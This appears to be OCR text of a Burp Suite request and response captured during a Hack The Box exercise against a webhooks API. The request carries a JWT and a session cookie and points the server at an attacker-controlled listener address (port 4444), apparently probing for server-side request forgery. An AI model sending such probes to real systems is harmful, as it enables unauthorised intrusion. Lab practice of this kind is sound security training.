 Request
Pretty Raw Hex JSON Web Token \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 x-access-token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpZCI6N
SwidXNlcm5hbWUiOiJtaWFvIiwicm9sZSI6InVzZXIifQ.
cIue1XS4uxo6dUVE8XLsMlFHrXghXju0mTtKvr9mzAUezY
ku6z8JAQuWHWsvnNesdqZCbHgKIsegWFe4H-k-PgxewNHW
pdB8gy90r0k2J4oS7Ddo0_79SApjKgKOuXF1gYDmpKYu1I
K2wmeVF7v6tkhPDsJmEgXWEBnHvmAWCP70PIBtgGUXqI25
L7BxLmkPnnItX4lvvRrr7Vcm7x7XFfzvAI_ZdfsBYZaDRC
6wqGnFsQtt7zIEXriUgPrQZpIe_nHXWOAqfifSDDyOCWOo
rxu8WKIJ2pSb0wi9ujMSxmzqMKPccZuGZlasGMneoYSCbE
edJZPvOMJHFGfBYwAq_g
9 Cookie: PHPSESSID=
38877ecac895a9b060587ec90bf58d73
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 48
13
14 {
"url":"http://10.10.16.2:4444",
"method":"test"
}
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.25.1
3 Date: Mon, 21 Aug 2023 07:09:46 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Host: webhooks-api-beta.cybermonday.htb
7 X-Powered-By: PHP/8.2.7
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache,
must-revalidate
10 Pragma: no-cache
11 Content-Length: 46
12
13 {
"status":"error",
"message":"URL is not live"
}
Search... 0 highligh